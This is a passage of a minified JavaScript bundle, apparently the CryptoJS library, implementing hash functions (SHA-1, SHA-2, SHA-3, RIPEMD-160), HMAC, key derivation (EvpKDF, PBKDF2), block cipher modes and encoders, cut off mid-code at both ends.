c=r+(t^n^e)+i+a;return(c<<o|c>>>32-o)+t}function l(r,t,n,e,i,o,a){var c=r+(n^(t|~e))+i+a;return(c<<o|c>>>32-o)+t}n.MD5=o._createHelper(f),n.HmacMD5=o._createHmacHelper(f)}(Math),r.MD5));var r}var F,Q={exports:{}};function $(){return F?Q.exports:(F=1,Q.exports=(t=(r=c=G()).lib,n=t.WordArray,e=t.Hasher,i=r.algo,o=[],a=i.SHA1=e.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],a=n[2],c=n[3],f=n[4],u=0;u<80;u++){if(u<16)o[u]=0|r[t+u];else{var s=o[u-3]^o[u-8]^o[u-14]^o[u-16];o[u]=s<<1|s>>>31}var h=(e<<5|e>>>27)+f+o[u];h+=u<20?1518500249+(i&a|~i&c):u<40?1859775393+(i^a^c):u<60?(i&a|i&c|a&c)-1894007588:(i^a^c)-899497514,f=c,c=a,a=i<<30|i>>>2,i=e,e=h}n[0]=n[0]+e|0,n[1]=n[1]+i|0,n[2]=n[2]+a|0,n[3]=n[3]+c|0,n[4]=n[4]+f|0},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;return t[e>>>5]|=128<<24-e%32,t[14+(e+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(e+64>>>9<<4)]=n,r.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var r=e.clone.call(this);return r._hash=this._hash.clone(),r}}),r.SHA1=e._createHelper(a),r.HmacSHA1=e._createHmacHelper(a),c.SHA1));var r,t,n,e,i,o,a,c}var rr,tr={exports:{}};function nr(){return rr?tr.exports:(rr=1,tr.exports=(r=G(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.algo,c=[],f=[];!function(){function r(r){for(var n=t.sqrt(r),e=2;e<=n;e++)if(!(r%e))return!1;return!0}function n(r){return 4294967296*(r-(0|r))|0}for(var e=2,i=0;i<64;)r(e)&&(i<8&&(c[i]=n(t.pow(e,.5))),f[i]=n(t.pow(e,1/3)),i++),e++}();var u=[],s=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(c.slice(0))},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],o=n[2],a=n[3],c=n[4],s=n[5],h=n[6],l=n[7],_=0;_<64;_++){if(_<16)u[_]=0|r[t+_];else{var v=u[_-15],d=(v<<25|v>>>7)^(v<<14|v>>>18)^v>>>3,x=u[_-2],p=(x<<15|x>>>17)^(x<<13|x>>>19)^x>>>10;u[_]=d+u[_-7]+p+u[_-16]}var y=e&i^e&o^i&o,g=(e<<30|e>>>2)^(e<<19|e>>>13)^(e<<10|e>>>22),B=l+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&s^~c&h)+f[_]+u[_];l=h,h=s,s=c,c=a+B|0,a=o,o=i,i=e,e=B+(g+y)|0}n[0]=n[0]+e|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0,n[5]=n[5]+s|0,n[6]=n[6]+h|0,n[7]=n[7]+l|0},_doFinalize:function(){var r=this._data,n=r.words,e=8*this._nDataBytes,i=8*r.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(e/4294967296),n[15+(i+64>>>9<<4)]=e,r.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var r=o.clone.call(this);return r._hash=this._hash.clone(),r}});n.SHA256=o._createHelper(s),n.HmacSHA256=o._createHmacHelper(s)}(Math),r.SHA256));var r}var er,ir,or={exports:{}};function ar(){return ir||(ir=1,or.exports=(r=G(),E(),function(){var t=r,n=t.lib.Hasher,e=t.x64,i=e.Word,o=e.WordArray,a=t.algo;function c(){return i.create.apply(i,arguments)}var f=[c(1116352408,3609767458),c(1899447441,602891725),c(3049323471,3964484399),c(3921009573,2173295548),c(961987163,4081628472),c(1508970993,3053834265),c(2453635748,2937671579),c(2870763221,3664609560),c(3624381080,2734883394),c(310598401,1164996542),c(607225278,1323610764),c(1426881987,3590304994),c(1925078388,4068182383),c(2162078206,991336113),c(2614888103,633803317),c(3248222580,3479774868),c(3835390401,2666613458),c(4022224774,944711139),c(264347078,2341262773),c(604807628,2007800933),c(770255983,1495990901),c(1249150122,1856431235),c(1555081692,3175218132),c(1996064986,2198950837),c(2554220882,3999719339),c(2821834349,766784016),c(2952996808,2566594879),c(3210313671,3203337956),c(3336571891,1034457026),c(3584528711,2466948901),c(113926993,3758326383),c(338241895,168717936),c(666307205,1188179964),c(773529912,1546045734),c(1294757372,1522805485),c(1396182291,2643833823),c(1695183700,2343527390),c(1986661051,1014477480),c(2177026350,1206759142),c(2456956037,344077627),c(2730485921,1290863460),c(2820302411,3158454273),c(3259730800,3505952657),c(3345764771,106217008),c(3516065817,3606008344),c(3600352804,1432725776),c(4094571909,1467031594),c(275423344,851169720),c(430227734,3100823752),c(506948616,1363258195),c(659060556,3750685593),c(883997877,3785050280),c(958139571,3318307427),c(1322822218,3812723403),c(1537002063,2003034995),c(1747873779,3602036899),c(1955562222,1575990012),c(2024104815,1125592928),c(2227730452,2716904306),c(2361852424,442776044),c(2428436474,593698344),c(2756734187,3733110249),c(3204031479,2999351573),c(3329325298,3815920427),c(3391569614,3928383900),c(3515267271,566280711),c(3940187606,3454069534),c(4118630271,4000239992),c(116418474,1914138554),c(174292421,2731055270),c(289380356,3203993006),c(460393269,320620315),c(685471733,587496836),c(852142971,1086792851),c(1017036298,365543100),c(1126000580,2618297676),c(1288033470,3409855158),c(1501505948,4234509866),c(1607167915,987167468),c(1816402316,1246189591)],u=[];!function(){for(var r=0;r<80;r++)u[r]=c()}();var s=a.SHA512=n.extend({_doReset:function(){this._hash=new o.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(r,t){for(var n=this._hash.words,e=n[0],i=n[1],o=n[2],a=n[3],c=n[4],s=n[5],h=n[6],l=n[7],_=e.high,v=e.low,d=i.high,x=i.low,p=o.high,y=o.low,g=a.high,B=a.low,w=c.high,z=c.low,b=s.high,C=s.low,m=h.high,D=h.low,A=l.high,M=l.low,S=_,q=v,H=d,k=x,L=p,j=y,G=g,I=B,U=w,E=z,W=b,P=C,Y=m,N=D,K=A,O=M,X=0;X<80;X++){var T,Z,R=u[X];if(X<16)Z=R.high=0|r[t+2*X],T=R.low=0|r[t+2*X+1];else{var J=u[X-15],V=J.high,F=J.low,Q=(V>>>1|F<<31)^(V>>>8|F<<24)^V>>>7,$=(F>>>1|V<<31)^(F>>>8|V<<24)^(F>>>7|V<<25),rr=u[X-2],tr=rr.high,nr=rr.low,er=(tr>>>19|nr<<13)^(tr<<3|nr>>>29)^tr>>>6,ir=(nr>>>19|tr<<13)^(nr<<3|tr>>>29)^(nr>>>6|tr<<26),or=u[X-7],ar=or.high,cr=or.low,fr=u[X-16],ur=fr.high,sr=fr.low;Z=(Z=(Z=Q+ar+((T=$+cr)>>>0<$>>>0?1:0))+er+((T+=ir)>>>0<ir>>>0?1:0))+ur+((T+=sr)>>>0<sr>>>0?1:0),R.high=Z,R.low=T}var hr,lr=U&W^~U&Y,_r=E&P^~E&N,vr=S&H^S&L^H&L,dr=q&k^q&j^k&j,xr=(S>>>28|q<<4)^(S<<30|q>>>2)^(S<<25|q>>>7),pr=(q>>>28|S<<4)^(q<<30|S>>>2)^(q<<25|S>>>7),yr=(U>>>14|E<<18)^(U>>>18|E<<14)^(U<<23|E>>>9),gr=(E>>>14|U<<18)^(E>>>18|U<<14)^(E<<23|U>>>9),Br=f[X],wr=Br.high,zr=Br.low,br=K+yr+((hr=O+gr)>>>0<O>>>0?1:0),Cr=pr+dr;K=Y,O=N,Y=W,N=P,W=U,P=E,U=G+(br=(br=(br=br+lr+((hr+=_r)>>>0<_r>>>0?1:0))+wr+((hr+=zr)>>>0<zr>>>0?1:0))+Z+((hr+=T)>>>0<T>>>0?1:0))+((E=I+hr|0)>>>0<I>>>0?1:0)|0,G=L,I=j,L=H,j=k,H=S,k=q,S=br+(xr+vr+(Cr>>>0<pr>>>0?1:0))+((q=hr+Cr|0)>>>0<hr>>>0?1:0)|0}v=e.low=v+q,e.high=_+S+(v>>>0<q>>>0?1:0),x=i.low=x+k,i.high=d+H+(x>>>0<k>>>0?1:0),y=o.low=y+j,o.high=p+L+(y>>>0<j>>>0?1:0),B=a.low=B+I,a.high=g+G+(B>>>0<I>>>0?1:0),z=c.low=z+E,c.high=w+U+(z>>>0<E>>>0?1:0),C=s.low=C+P,s.high=b+W+(C>>>0<P>>>0?1:0),D=h.low=D+N,h.high=m+Y+(D>>>0<N>>>0?1:0),M=l.low=M+O,l.high=A+K+(M>>>0<O>>>0?1:0)},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;return t[e>>>5]|=128<<24-e%32,t[30+(e+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(e+128>>>10<<5)]=n,r.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var r=n.clone.call(this);return r._hash=this._hash.clone(),r},blockSize:32});t.SHA512=n._createHelper(s),t.HmacSHA512=n._createHmacHelper(s)}(),r.SHA512)),or.exports;var r}var cr,fr,ur,sr,hr={exports:{}},lr={exports:{}},_r={exports:{}},vr={exports:{}};function dr(){return sr?vr.exports:(sr=1,vr.exports=(t=(r=G()).lib.Base,n=r.enc.Utf8,void(r.algo.HMAC=t.extend({init:function(r,t){r=this._hasher=new r.init,"string"==typeof t&&(t=n.parse(t));var e=r.blockSize,i=4*e;t.sigBytes>i&&(t=r.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),c=o.words,f=a.words,u=0;u<e;u++)c[u]^=1549556828,f[u]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var r=this._hasher;r.reset(),r.update(this._iKey)},update:function(r){return this._hasher.update(r),this},finalize:function(r){var t=this._hasher,n=t.finalize(r);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}))));var r,t,n}var xr,pr,yr={exports:{}},gr={exports:{}};function Br(){return pr?gr.exports:(pr=1,gr.exports=(c=G(),$(),dr(),n=(t=(r=c).lib).Base,e=t.WordArray,o=(i=r.algo).MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:o,iterations:1}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,t){for(var n,i=this.cfg,o=i.hasher.create(),a=e.create(),c=a.words,f=i.keySize,u=i.iterations;c.length<f;){n&&o.update(n),n=o.update(r).finalize(t),o.reset();for(var s=1;s<u;s++)n=o.finalize(n),o.reset();a.concat(n)}return a.sigBytes=4*f,a}}),r.EvpKDF=function(r,t,n){return a.create(n).compute(r,t)},c.EvpKDF));var r,t,n,e,i,o,a,c}var wr,zr={exports:{}};function br(){return wr?zr.exports:(wr=1,zr.exports=(r=G(),Br(),void(r.lib.Cipher||function(){var t=r,n=t.lib,e=n.Base,i=n.WordArray,o=n.BufferedBlockAlgorithm,a=t.enc;a.Utf8;var c=a.Base64,f=t.algo.EvpKDF,u=n.Cipher=o.extend({cfg:e.extend(),createEncryptor:function(r,t){return this.create(this._ENC_XFORM_MODE,r,t)},createDecryptor:function(r,t){return this.create(this._DEC_XFORM_MODE,r,t)},init:function(r,t,n){this.cfg=this.cfg.extend(n),this._xformMode=r,this._key=t,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(r){return this._append(r),this._process()},finalize:function(r){return r&&this._append(r),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function r(r){return"string"==typeof r?y:x}return function(t){return{encrypt:function(n,e,i){return r(e).encrypt(t,n,e,i)},decrypt:function(n,e,i){return r(e).decrypt(t,n,e,i)}}}}()});n.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var s=t.mode={},h=n.BlockCipherMode=e.extend({createEncryptor:function(r,t){return this.Encryptor.create(r,t)},createDecryptor:function(r,t){return this.Decryptor.create(r,t)},init:function(r,t){this._cipher=r,this._iv=t}}),l=s.CBC=function(){var r=h.extend();function t(r,t,n){var e,i=this._iv;i?(e=i,this._iv=void 0):e=this._prevBlock;for(var o=0;o<n;o++)r[t+o]^=e[o]}return r.Encryptor=r.extend({processBlock:function(r,n){var e=this._cipher,i=e.blockSize;t.call(this,r,n,i),e.encryptBlock(r,n),this._prevBlock=r.slice(n,n+i)}}),r.Decryptor=r.extend({processBlock:function(r,n){var e=this._cipher,i=e.blockSize,o=r.slice(n,n+i);e.decryptBlock(r,n),t.call(this,r,n,i),this._prevBlock=o}}),r}(),_=(t.pad={}).Pkcs7={pad:function(r,t){for(var n=4*t,e=n-r.sigBytes%n,o=e<<24|e<<16|e<<8|e,a=[],c=0;c<e;c+=4)a.push(o);var f=i.create(a,e);r.concat(f)},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}};n.BlockCipher=u.extend({cfg:u.cfg.extend({mode:l,padding:_}),reset:function(){var r;u.reset.call(this);var t=this.cfg,n=t.iv,e=t.mode;this._xformMode==this._ENC_XFORM_MODE?r=e.createEncryptor:(r=e.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==r?this._mode.init(this,n&&n.words):(this._mode=r.call(e,this,n&&n.words),this._mode.__creator=r)},_doProcessBlock:function(r,t){this._mode.processBlock(r,t)},_doFinalize:function(){var r,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),r=this._process(!0)):(r=this._process(!0),t.unpad(r)),r},blockSize:4});var v=n.CipherParams=e.extend({init:function(r){this.mixIn(r)},toString:function(r){return(r||this.formatter).stringify(this)}}),d=(t.format={}).OpenSSL={stringify:function(r){var t=r.ciphertext,n=r.salt;return(n?i.create([1398893684,1701076831]).concat(n).concat(t):t).toString(c)},parse:function(r){var t,n=c.parse(r),e=n.words;return 1398893684==e[0]&&1701076831==e[1]&&(t=i.create(e.slice(2,4)),e.splice(0,4),n.sigBytes-=16),v.create({ciphertext:n,salt:t})}},x=n.SerializableCipher=e.extend({cfg:e.extend({format:d}),encrypt:function(r,t,n,e){e=this.cfg.extend(e);var i=r.createEncryptor(n,e),o=i.finalize(t),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:r,mode:a.mode,padding:a.padding,blockSize:r.blockSize,formatter:e.format})},decrypt:function(r,t,n,e){return e=this.cfg.extend(e),t=this._parse(t,e.format),r.createDecryptor(n,e).finalize(t.ciphertext)},_parse:function(r,t){return"string"==typeof r?t.parse(r,this):r}}),p=(t.kdf={}).OpenSSL={execute:function(r,t,n,e,o){if(e||(e=i.random(8)),o)a=f.create({keySize:t+n,hasher:o}).compute(r,e);else var a=f.create({keySize:t+n}).compute(r,e);var c=i.create(a.words.slice(t),4*n);return a.sigBytes=4*t,v.create({key:a,iv:c,salt:e})}},y=n.PasswordBasedCipher=x.extend({cfg:x.cfg.extend({kdf:p}),encrypt:function(r,t,n,e){var i=(e=this.cfg.extend(e)).kdf.execute(n,r.keySize,r.ivSize,e.salt,e.hasher);e.iv=i.iv;var o=x.encrypt.call(this,r,t,i.key,e);return o.mixIn(i),o},decrypt:function(r,t,n,e){e=this.cfg.extend(e),t=this._parse(t,e.format);var i=e.kdf.execute(n,r.keySize,r.ivSize,t.salt,e.hasher);return e.iv=i.iv,x.decrypt.call(this,r,t,i.key,e)}})}())));var r}var Cr,mr,Dr,Ar,Mr,Sr,qr,Hr,kr,Lr,jr,Gr,Ir,Ur,Er,Wr,Pr,Yr,Nr,Kr,Or,Xr,Tr,Zr={exports:{}},Rr={exports:{}},Jr={exports:{}},Vr={exports:{}},Fr={exports:{}},Qr={exports:{}},$r={exports:{}},rt={exports:{}},tt={exports:{}},nt={exports:{}},et={exports:{}},it={exports:{}},ot={exports:{}},at={exports:{}},ct={exports:{}},ft={exports:{}},ut={exports:{}};const st=q({exports:{}}.exports=function(r){return r}(G(),E(),function(){return W||(W=1,N.exports=(r=G(),function(){if("function"==typeof ArrayBuffer){var t=r.lib.WordArray,n=t.init,e=t.init=function(r){if(r instanceof ArrayBuffer&&(r=new Uint8Array(r)),(r instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&r instanceof Uint8ClampedArray||r instanceof Int16Array||r instanceof Uint16Array||r instanceof Int32Array||r instanceof Uint32Array||r instanceof Float32Array||r instanceof Float64Array)&&(r=new Uint8Array(r.buffer,r.byteOffset,r.byteLength)),r instanceof Uint8Array){for(var t=r.byteLength,e=[],i=0;i<t;i++)e[i>>>2]|=r[i]<<24-i%4*8;n.call(this,e,t)}else n.apply(this,arguments)};e.prototype=t}}(),r.lib.WordArray)),N.exports;var r}(),function(){return P?K.exports:(P=1,K.exports=(r=G(),function(){var t=r,n=t.lib.WordArray,e=t.enc;function i(r){return r<<8&4278255360|r>>>8&16711935}e.Utf16=e.Utf16BE={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i+=2){var o=t[i>>>2]>>>16-i%4*8&65535;e.push(String.fromCharCode(o))}return e.join("")},parse:function(r){for(var t=r.length,e=[],i=0;i<t;i++)e[i>>>1]|=r.charCodeAt(i)<<16-i%2*16;return n.create(e,2*t)}},e.Utf16LE={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],o=0;o<n;o+=2){var a=i(t[o>>>2]>>>16-o%4*8&65535);e.push(String.fromCharCode(a))}return e.join("")},parse:function(r){for(var t=r.length,e=[],o=0;o<t;o++)e[o>>>1]|=i(r.charCodeAt(o)<<16-o%2*16);return n.create(e,2*t)}}}(),r.enc.Utf16));var r}(),X(),function(){return T?R.exports:(T=1,R.exports=(r=G(),function(){var t=r,n=t.lib.WordArray;t.enc.Base64url={stringify:function(r,t){void 0===t&&(t=!0);var n=r.words,e=r.sigBytes,i=t?this._safe_map:this._map;r.clamp();for(var o=[],a=0;a<e;a+=3)for(var c=(n[a>>>2]>>>24-a%4*8&255)<<16|(n[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|n[a+2>>>2]>>>24-(a+2)%4*8&255,f=0;f<4&&a+.75*f<e;f++)o.push(i.charAt(c>>>6*(3-f)&63));var u=i.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(r,t){void 0===t&&(t=!0);var e=r.length,i=t?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var a=0;a<i.length;a++)o[i.charCodeAt(a)]=a}var c=i.charAt(64);if(c){var f=r.indexOf(c);-1!==f&&(e=f)}return function(r,t,e){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var c=e[r.charCodeAt(a-1)]<<a%4*2|e[r.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=c<<24-o%4*8,o++}return n.create(i,o)}(r,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),r.enc.Base64url));var r}(),V(),$(),nr(),er||(er=1,Tr=G(),nr(),Nr=(Yr=Tr).lib.WordArray,Kr=Yr.algo,Or=Kr.SHA256,Xr=Kr.SHA224=Or.extend({_doReset:function(){this._hash=new Nr.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var r=Or._doFinalize.call(this);return r.sigBytes-=4,r}}),Yr.SHA224=Or._createHelper(Xr),Yr.HmacSHA224=Or._createHmacHelper(Xr),Tr.SHA224),ar(),function(){return cr?hr.exports:(cr=1,hr.exports=(c=G(),E(),ar(),t=(r=c).x64,n=t.Word,e=t.WordArray,i=r.algo,o=i.SHA512,a=i.SHA384=o.extend({_doReset:function(){this._hash=new e.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var r=o._doFinalize.call(this);return r.sigBytes-=16,r}}),r.SHA384=o._createHelper(a),r.HmacSHA384=o._createHmacHelper(a),c.SHA384));var r,t,n,e,i,o,a,c}(),function(){return fr?lr.exports:(fr=1,lr.exports=(r=G(),E(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.x64.Word,c=n.algo,f=[],u=[],s=[];!function(){for(var r=1,t=0,n=0;n<24;n++){f[r+5*t]=(n+1)*(n+2)/2%64;var e=(2*r+3*t)%5;r=t%5,t=e}for(r=0;r<5;r++)for(t=0;t<5;t++)u[r+5*t]=t+(2*r+3*t)%5*5;for(var i=1,o=0;o<24;o++){for(var c=0,h=0,l=0;l<7;l++){if(1&i){var _=(1<<l)-1;_<32?h^=1<<_:c^=1<<_-32}128&i?i=i<<1^113:i<<=1}s[o]=a.create(c,h)}}();var h=[];!function(){for(var r=0;r<25;r++)h[r]=a.create()}();var l=c.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var r=this._state=[],t=0;t<25;t++)r[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(r,t){for(var n=this._state,e=this.blockSize/2,i=0;i<e;i++){var o=r[t+2*i],a=r[t+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(M=n[i]).high^=a,M.low^=o}for(var c=0;c<24;c++){for(var l=0;l<5;l++){for(var _=0,v=0,d=0;d<5;d++)_^=(M=n[l+5*d]).high,v^=M.low;var x=h[l];x.high=_,x.low=v}for(l=0;l<5;l++){var p=h[(l+4)%5],y=h[(l+1)%5],g=y.high,B=y.low;for(_=p.high^(g<<1|B>>>31),v=p.low^(B<<1|g>>>31),d=0;d<5;d++)(M=n[l+5*d]).high^=_,M.low^=v}for(var w=1;w<25;w++){var z=(M=n[w]).high,b=M.low,C=f[w];C<32?(_=z<<C|b>>>32-C,v=b<<C|z>>>32-C):(_=b<<C-32|z>>>64-C,v=z<<C-32|b>>>64-C);var m=h[u[w]];m.high=_,m.low=v}var D=h[0],A=n[0];for(D.high=A.high,D.low=A.low,l=0;l<5;l++)for(d=0;d<5;d++){var M=n[w=l+5*d],S=h[w],q=h[(l+1)%5+5*d],H=h[(l+2)%5+5*d];M.high=S.high^~q.high&H.high,M.low=S.low^~q.low&H.low}M=n[0];var k=s[c];M.high^=k.high,M.low^=k.low}},_doFinalize:function(){var r=this._data,n=r.words;this._nDataBytes;var e=8*r.sigBytes,o=32*this.blockSize;n[e>>>5]|=1<<24-e%32,n[(t.ceil((e+1)/o)*o>>>5)-1]|=128,r.sigBytes=4*n.length,this._process();for(var a=this._state,c=this.cfg.outputLength/8,f=c/8,u=[],s=0;s<f;s++){var h=a[s],l=h.high,_=h.low;l=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8),_=16711935&(_<<8|_>>>24)|4278255360&(_<<24|_>>>8),u.push(_),u.push(l)}return new i.init(u,c)},clone:function(){for(var r=o.clone.call(this),t=r._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return r}});n.SHA3=o._createHelper(l),n.HmacSHA3=o._createHmacHelper(l)}(Math),r.SHA3));var r}(),function(){return ur?_r.exports:(ur=1,_r.exports=(r=G(),function(){var t=r,n=t.lib,e=n.WordArray,i=n.Hasher,o=t.algo,a=e.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=e.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),f=e.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),u=e.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),s=e.create([0,1518500249,1859775393,2400959708,2840853838]),h=e.create([1352829926,1548603684,1836072691,2053994217,0]),l=o.RIPEMD160=i.extend({_doReset:function(){this._hash=e.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(r,t){for(var n=0;n<16;n++){var e=t+n,i=r[e];r[e]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,l,g,B,w,z,b,C,m,D,A,M=this._hash.words,S=s.words,q=h.words,H=a.words,k=c.words,L=f.words,j=u.words;for(z=o=M[0],b=l=M[1],C=g=M[2],m=B=M[3],D=w=M[4],n=0;n<80;n+=1)A=o+r[t+H[n]]|0,A+=n<16?_(l,g,B)+S[0]:n<32?v(l,g,B)+S[1]:n<48?d(l,g,B)+S[2]:n<64?x(l,g,B)+S[3]:p(l,g,B)+S[4],A=(A=y(A|=0,L[n]))+w|0,o=w,w=B,B=y(g,10),g=l,l=A,A=z+r[t+k[n]]|0,A+=n<16?p(b,C,m)+q[0]:n<32?x(b,C,m)+q[1]:n<48?d(b,C,m)+q[2]:n<64?v(b,C,m)+q[3]:_(b,C,m)+q[4],A=(A=y(A|=0,j[n]))+D|0,z=D,D=m,m=y(C,10),C=b,b=A;A=M[1]+g+m|0,M[1]=M[2]+B+D|0,M[2]=M[3]+w+z|0,M[3]=M[4]+o+b|0,M[4]=M[0]+l+C|0,M[0]=A},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;t[e>>>5]|=128<<24-e%32,t[14+(e+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),r.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var c=o[a];o[a]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}return i},clone:function(){var r=i.clone.call(this);return r._hash=this._hash.clone(),r}});function _(r,t,n){return r^t^n}function v(r,t,n){return r&t|~r&n}function d(r,t,n){return(r|~t)^n}function x(r,t,n){return r&n|t&~n}function p(r,t,n){return r^(t|~n)}function y(r,t){return r<<t|r>>>32-t}t.RIPEMD160=i._createHelper(l),t.HmacRIPEMD160=i._createHmacHelper(l)}(),r.RIPEMD160));var r}(),dr(),function(){return xr?yr.exports:(xr=1,yr.exports=(f=G(),nr(),dr(),n=(t=(r=f).lib).Base,e=t.WordArray,o=(i=r.algo).SHA256,a=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:o,iterations:25e4}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,t){for(var n=this.cfg,i=a.create(n.hasher,r),o=e.create(),c=e.create([1]),f=o.words,u=c.words,s=n.keySize,h=n.iterations;f.length<s;){var l=i.update(t).finalize(c);i.reset();for(var _=l.words,v=_.length,d=l,x=1;x<h;x++){d=i.finalize(d),i.reset();for(var p=d.words,y=0;y<v;y++)_[y]^=p[y]}o.concat(l),u[0]++}return o.sigBytes=4*s,o}}),r.PBKDF2=function(r,t,n){return c.create(n).compute(r,t)},f.PBKDF2));var r,t,n,e,i,o,a,c,f}(),Br(),br(),function(){return Cr?Zr.exports:(Cr=1,Zr.exports=(r=G(),br(),r.mode.CFB=function(){var t=r.lib.BlockCipherMode.extend();function n(r,t,n,e){var i,o=this._iv;o?(i=o.slice(0),this._iv=void 0):i=this._prevBlock,e.encryptBlock(i,0);for(var a=0;a<n;a++)r[t+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize;n.call(this,r,t,i,e),this._prevBlock=r.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize,o=r.slice(t,t+i);n.call(this,r,t,i,e),this._prevBlock=o}}),t}(),r.mode.CFB));var r}(),function(){return mr?Rr.exports:(mr=1,Rr.exports=(n=G(),br(),n.mode.CTR=(t=(r=n.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){var n=this._cipher,e=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[e-1]=o[e-1]+1|0;for(var c=0;c<e;c++)r[t+c]^=a[c]}}),r.Decryptor=t,r),n.mode.CTR));var r,t,n}(),function(){return Dr?Jr.exports:(Dr=1,Jr.exports=(r=G(),br(),r.mode.CTRGladman=function(){var t=r.lib.BlockCipherMode.extend();function n(r){if(255&~(r>>24))r+=1<<24;else{var 